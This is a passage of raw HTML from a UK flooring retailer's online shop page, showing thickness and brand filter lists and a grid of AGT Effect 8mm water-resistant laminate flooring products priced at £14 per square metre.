rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_thickness=14mm">14mm</a> <span class="count">(136)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_thickness=15mm">15mm</a> <span class="count">(73)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_thickness=18-5mm">18.5mm</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_thickness=18mm">18mm</a> <span class="count">(28)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_thickness=1mm">1mm</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_thickness=2-5">2.5</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_thickness=2-5mm">2.5mm</a> <span class="count">(236)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_thickness=20mm">20mm</a> <span class="count">(31)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_thickness=21mm">21mm</a> <span class="count">(17)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_thickness=2mm">2mm</a> <span class="count">(31)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_thickness=3-6mm">3.6mm</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_thickness=3mm">3mm</a> <span class="count">(6)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_thickness=4-5mm">4.5mm</a> <span class="count">(152)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_thickness=4mm">4mm</a> <span class="count">(54)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_thickness=5-5mm">5.5mm</a> <span class="count">(33)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_thickness=5mm">5mm</a> <span class="count">(145)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_thickness=6-5mm">6.5mm</a> <span class="count">(14)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_thickness=6mm">6mm</a> <span class="count">(84)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_thickness=6mm-inc-1mm-underlay">6mm (inc 1mm Underlay)</a> <span class="count">(10)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_thickness=7mm">7mm</a> <span class="count">(21)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_thickness=8mm">8mm</a> <span class="count">(316)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_thickness=9-5mm">9.5mm</a> <span class="count">(24)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_thickness=9mm">9mm</a> <span class="count">(18)</span></li></ul></div><div id="woocommerce_layered_nav-6" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h4>Brands</h4><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_brand=bodo">Bodo</a> <span class="count">(10)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_brand=karndean-palio-rigid">Karndean Palio Rigid</a> <span class="count">(10)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_brand=korlok-karndean-palio-express">Korlok Karndean Palio Express</a> <span class="count">(14)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_brand=looselay-karndean-palio-express">Looselay Karndean Palio Express</a> <span class="count">(14)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_brand=natural-solutions">Natural Solutions</a> <span class="count">(63)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_brand=nordikka">Nordikka</a> <span class="count">(20)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_brand=agt">AGT</a> <span class="count">(23)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_brand=elements-inspirations-registered-embossed-lvt">Elements Inspirations Registered Embossed LVT</a> <span class="count">(24)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_brand=neutral">Neutral</a> <span class="count">(4)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_brand=textures-registered-embossed-lvt">Textures Registered Embossed LVT</a> <span class="count">(22)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_brand=tromso">Tromso</a> <span class="count">(10)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_brand=ville">Ville</a> <span class="count">(9)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_brand=vision">vision</a> <span class="count">(8)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_brand=vitality">Vitality</a> <span class="count">(20)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_brand=woodland">Woodland</a> <span class="count">(6)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_brand=baelea">Baelea</a> <span class="count">(136)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_brand=berry-alloc">Berry Alloc</a> <span class="count">(26)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_brand=faus">Faus</a> <span class="count">(14)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_brand=egger">Egger</a> <span class="count">(105)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_brand=atkinson-kirby">Atkinson &amp; Kirby</a> <span class="count">(70)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_brand=elka">Elka</a> <span class="count">(61)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_brand=firmfit">Firmfit</a> <span class="count">(18)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_brand=lg-hausys">LG Hausys</a> <span class="count">(163)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_brand=malmo-luxury-vinyl">Malmo Luxury Vinyl</a> <span class="count">(50)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_brand=quick-step-2">Quick-Step</a> <span class="count">(536)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_brand=timba">Timba</a> <span class="count">(4)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_brand=tuscan">Tuscan</a> <span class="count">(31)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_brand=woodpecker">Woodpecker</a> <span class="count">(111)</span></li></ul></div></section>
<section class="product-results">
<ul class="products columns-4">
<li class="product type-product post-90673 status-publish first instock product_cat-laminate-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-20-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/agt-effect-altay-8mm-water-resistant-laminate-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2025/03/altay-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AGT Effect - Altay 8mm Water Resistant Laminate Flooring" decoding="async" fetchpriority="high" srcset="https://flooringvillage.co.uk/wp-content/uploads/2025/03/altay-300x300.webp 300w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/altay-150x150.webp 150w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/altay-400x400.webp 400w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/altay-100x100.webp 100w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/altay-32x32.webp 32w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">AGT Effect &#8211; Altay 8mm Water Resistant Laminate Flooring</h2><p class='woocommerce-loop-product__price'><span>£14</span> per M2</p></a></li>
<li class="product type-product post-90669 status-publish instock product_cat-laminate-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-20-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/agt-effect-atlas-8mm-water-resistant-laminate-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2025/03/atlas-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AGT Effect - Atlas 8mm Water Resistant Laminate Flooring" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2025/03/atlas-300x300.webp 300w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/atlas-150x150.webp 150w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/atlas-400x400.webp 400w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/atlas-100x100.webp 100w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/atlas-32x32.webp 32w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">AGT Effect &#8211; Atlas 8mm Water Resistant Laminate Flooring</h2><p class='woocommerce-loop-product__price'><span>£14</span> per M2</p></a></li>
<li class="product type-product post-90662 status-publish instock product_cat-laminate-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-20-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/agt-effect-elbruz-8mm-water-resistant-laminate-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2025/03/elbruz-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AGT Effect - Elbruz 8mm Water Resistant Laminate Flooring" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2025/03/elbruz-300x300.webp 300w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/elbruz-150x150.webp 150w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/elbruz-400x400.webp 400w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/elbruz-100x100.webp 100w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/elbruz-32x32.webp 32w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">AGT Effect &#8211; Elbruz 8mm Water Resistant Laminate Flooring</h2><p class='woocommerce-loop-product__price'><span>£14</span> per M2</p></a></li>
<li class="product type-product post-90640 status-publish last instock product_cat-laminate-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-20-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/agt-effect-everest-8mm-water-resistant-laminate-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2025/03/everest3-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AGT Effect - Everest 8mm Water Resistant Laminate Flooring" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2025/03/everest3-300x300.webp 300w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/everest3-150x150.webp 150w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/everest3-400x400.webp 400w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/everest3-100x100.webp 100w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/everest3-32x32.webp 32w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">AGT Effect &#8211; Everest 8mm Water Resistant Laminate Flooring</h2><p class='woocommerce-loop-product__price'><span>£14</span> per M2</p></a></li>
<li class="product type-product post-90681 status-publish first instock product_cat-laminate-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-20-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/agt-effect-fuji-8mm-water-resistant-laminate-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2025/03/fuji-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AGT Effect - Fuji 8mm Water Resistant Laminate Flooring" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2025/03/fuji-300x300.webp 300w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/fuji-150x150.webp 150w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/fuji-400x400.webp 400w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/fuji-100x100.webp 100w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/fuji-32x32.webp 32w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">AGT Effect &#8211; Fuji 8mm Water Resistant Laminate Flooring</h2><p class='woocommerce-loop-product__price'><span>£14</span> per M2</p></a></li>
<li class="product type-product post-90656 status-publish instock product_cat-laminate-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-20-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/agt-effect-logan-8mm-water-resistant-laminate-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2025/03/logan-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AGT Effect - Logan 8mm Water Resistant Laminate Flooring" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2025/03/logan-300x300.webp 300w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/logan-150x150.webp 150w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/logan-400x400.webp 400w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/logan-100x100.webp 100w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/logan-32x32.webp 32w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">AGT Effect &#8211; Logan 8mm Water Resistant Laminate Flooring</h2><p class='woocommerce-loop-product__price'><span>£14</span> per M2</p></a></li>
<li class="product type-product post-90666 status-publish instock product_cat-laminate-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-20-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/agt-effect-nirvana-8mm-water-resistant-laminate-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2025/03/nirvana-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AGT Effect - Nirvana 8mm Water Resistant Laminate Flooring" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2025/03/nirvana-300x300.webp 300w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/nirvana-150x150.webp 150w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/nirvana-400x400.webp 400w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/nirvana-100x100.webp 100w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/nirvana-32x32.webp 32w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">AGT Effect &#8211; Nirvana 8mm Water Resistant Laminate Flooring</h2><p class='woocommerce-loop-product__price'><span>£14</span> per M2</p></a></li>
<li class="product type-product post-90677 status-publish last instock product_cat-laminate-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-20-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/agt-effect-pamir-8mm-water-resistant-laminate-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2025/03/pamir-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AGT Effect - Pamir 8mm Water Resistant Laminate Flooring" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2025/03/pamir-300x300.webp 300w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/pamir-150x150.webp 150w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/pamir-400x400.webp 400w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/pamir-100x100.webp 100w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/pamir-32x32.webp 32w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">AGT Effect &#8211; Pamir 8mm Water Resistant Laminate Flooring</h2><p class='woocommerce-loop-product__price'><span>£14</span> per M2</p></a></li>
<li class="product type-product post-90685 status-publish first instock product_cat-laminate-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-20-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/agt-effect-rosso-8mm-water-resistant-laminate-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2025/03/rosso-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AGT Effect - Rosso 8mm Water Resistant Laminate Flooring" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2025/03/rosso-300x300.webp 300w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/rosso-150x150.webp 150w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/rosso-400x400.webp 400w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/rosso-100x100.webp 100w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/rosso-32x32.webp 32w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">AGT Effect &#8211; Rosso 8mm Water Resistant Laminate Flooring</h2><p class='woocommerce-loop-product__price'><span>£14</span> per M2</p></a></li>
<li class="product type-product post-90652 status-publish instock product_cat-laminate-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-20-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/agt-effect-solaro-8mm-water-resistant-laminate-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2025/03/solaro-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AGT Effect - Solaro 8mm Water Resistant Laminate Flooring" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2025/03/solaro-300x300.webp 300w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/solaro-150x150.webp 150w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/solaro-400x400.webp 400w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/solaro-100x100.webp 100w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/solaro-32x32.webp 32w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">AGT Effect &#8211; Solaro 8mm Water Resistant Laminate Flooring</h2><p class='woocommerce-loop-product__price'><span>£14</span> per M2</p></a></li>
<li class="product type-product post-90688 status-publish instock product_cat-laminate-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-20-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/agt-effect-taurus-8mm-water-resistant-laminate-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2025/03/taurus-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AGT Effect - Taurus 8mm Water Resistant Laminate Flooring" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2025/03/taurus-300x300.webp 300w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/taurus-150x150.webp 150w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/taurus-400x400.webp 400w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/taurus-100x100.webp 100w, https://flooringvillage.co.uk/wp-content/uploads/2025/03/taurus-32x32.webp 32w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">AGT Effect &#8211; Taurus 8mm Water Resistant Laminate Flooring</h2><p class='woocommerce-loop-product__price'><span>£14</span> per M2</p></a></li>
<li class="product type-product post-90644 status-publish last instock product_cat-laminate-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-20-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
